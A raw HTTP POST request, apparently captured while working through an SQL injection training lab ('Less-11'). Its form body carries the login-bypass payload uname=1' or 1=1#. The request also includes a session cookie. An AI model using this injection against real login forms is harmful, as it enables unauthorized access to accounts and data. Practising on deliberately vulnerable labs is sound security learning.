 POST /sql/Less-11/ HTTP/1.1
Host: 39.98.88.18:8080
Content-Length: 54
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Origin: http://39.98.88.18:8080
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://39.98.88.18:8080/sql/Less-11/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: PHPSESSID=uqlh8lr67ndqqlr8h7051bi3h7; session=.eJwdj1FrgzAUhf_KuM8-aFS2CXszDQr3jhZnSOhLa2UmGgfdhPWW_veFPR34Dnycc4fTJbgVqp_rNibg
Connection: close
uname=1' or 1=1#&passwd=123456789&submit=Submit